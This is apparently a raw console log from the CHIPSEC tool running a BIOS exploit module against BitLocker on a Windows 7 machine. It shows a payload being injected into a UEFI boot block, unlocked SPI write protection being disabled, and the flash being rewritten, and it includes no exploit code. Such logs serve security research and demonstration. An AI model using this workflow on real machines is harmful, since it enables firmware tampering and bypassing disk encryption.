 OS      : Windows 7 6.1.7600 AMD64
Chipset:
  VID:       8086
  DID:       0100
  Name:      Sandy Bridge (SNB)
  Long Name: Sandy Bridge CPU / Cougar Point PCH
[+] loaded exploits.bios.bitlocker
[+] imported chipsec.modules.exploits.bios.bitlocker
[*] Reading 0x1000-byte block from SPI at FLA = 0x3FF000..
[+] Done reading block from SPI flash
[*] Filling with 0x109 bytes of NOP slide..
[*] Injecting 0x47 bytes of payload at offset 0x6E8 in the block..
[+] Checking protection of UEFI BIOS region in SPI flash..
[spi] UEFI BIOS write protection enabled but not locked. Disabling..
[!] UEFI BIOS write protection is disabled
[*] Erasing original 0x1000-byte SPI block at FLA = 0x3FF000..
[+] Done erasing block of SPI flash
[*] Writing SPI block with payload to FLA = 0x3FF000 (payload at 0x3FF6E8)..
[+] Done writing modified UEFI BIOS boot block in SPI flash
[!] Reboot to verify that BitLocker decrypts Windows volume